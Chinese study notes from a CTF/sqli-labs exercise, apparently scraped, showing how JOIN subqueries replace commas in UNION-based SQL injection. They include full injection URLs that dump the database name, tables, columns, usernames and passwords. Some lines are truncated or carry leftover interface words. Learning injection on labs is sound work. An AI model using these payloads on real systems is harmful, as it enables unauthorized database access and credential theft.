 需求：查询users表用户的email都是多少
自动探测
1 select u.*,e.*
2 from users u,emails e
3 where u.id=e.id ;
使用join
自动探测
1 select u.*e.*
2 from users u JOIN emails e on  e.id=u.id;
join绕过逗号限制的原理
自动探测
1 使用join:
2 union select 1,2，3 #等价于
3 union select * from (select 1)a join (select 2)b join (select 3)c
使用join的注入命令
自动探测
1 获取库名
2 http://home.ctfstu.com/sql/less-25a/index.php?id=-1 union select * from (select 1)a join (select 2)b join (select database())c--+
自动探测 自动换行
ctfstu.com/sql/less-25a/index.php?id=-1 union select * from (select 1)a join (select 2)b join (select group_concat(table_name) from information_schema.tables where table_schema=database())c--+
自动探测 自动换行
ndex.php?id=-1 union select * from (select 1)a join (select 2)b join (select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')c--+
自动探测 自动换行
1 获取用户名数据
2 http://home.ctfstu.com/sql/less-25a/index.php?id=-1 union select * from (select 1)a join (select 2)b join (select group_concat(username) from users)c--+
3 获取密码数据
4 http://home.ctfstu.com/sql/less-25a/index.php?id=-1 union select * from (select 1)a join (select 2)b join (select group_concat(password) from users)c--+